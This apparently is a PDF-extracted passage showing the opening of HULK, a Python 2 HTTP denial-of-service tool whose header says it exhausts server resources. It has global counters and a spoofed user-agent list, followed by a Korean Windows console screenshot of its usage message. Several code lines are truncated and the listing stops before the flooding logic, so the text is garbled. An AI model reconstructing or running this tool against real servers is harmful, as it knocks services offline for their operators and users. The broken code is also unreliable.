 # ----------------------------------------------------------------
# HULK - HTTP Unbearable Load King
#
# this tool is a dos tool that is meant to put heavy load on HTTP servers in order to bring them
# to their knees by exhausting the resource pool, its is meant for research purposes only
# and any malicious usage of this tool is prohibited.
#
# author :  Barry Shteiman , version 1.0
# ----------------------------------------------------------------
import urllib2
import sys
import threading
import random
import re
#global params
url=``
host=``
headers_useragents=[]
headers_referers=[]
request_counter=0
flag=0
safe=0
def inc_counter():
global request_counter
request_counter+=1
def set_flag(val):
global flag
flag=val
def set_safe():
global safe
safe=1
# generates a user agent array
def useragent_list():
global headers_useragents
headers_useragents.append(`Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.1.3) Gecko/20090913 Firefox/3.5.3`)
headers_useragents.append(`Mozilla/5.0 (Windows; U; Windows NT 6.1; en; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3 (.NET
headers_useragents.append(`Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3 (.N
headers_useragents.append(`Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.1) Gecko/20090718 Firefox/3.5.1`)
headers_useragents.append(`Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/532.1 (KHTML, like Gecko) Chrome
headers_useragents.append(`Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.5
headers_useragents.append(`Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; SLCC1; .NET CLR 2.0.50727; .
headers_useragents.append(`Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2; Win64; x64; Trident/4.0)`)
headers_useragents.append(`Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; SV1; .NET CLR 2.0.50727; Inf
headers_useragents.append(`Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 6.0; en-US)`)
headers_useragents.append(`Mozilla/4.0 (compatible; MSIE 6.1; Windows XP)`)
headers_useragents.append(`Opera/9.80 (Windows NT 5.2; U; ru) Presto/2.5.22 Version/10.51`)
return(headers_useragents)
관리자: C:₩Windows₩system32₩cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:₩Users₩suyeup.kim>cd c:₩
c:₩>hulk.py
---------------------------------------------------
USAGE: python hulk.py <url>
you can add "safe" after url, to autoshut after dos
---------------------------------------------------
c:₩>
c:₩>
c:₩>_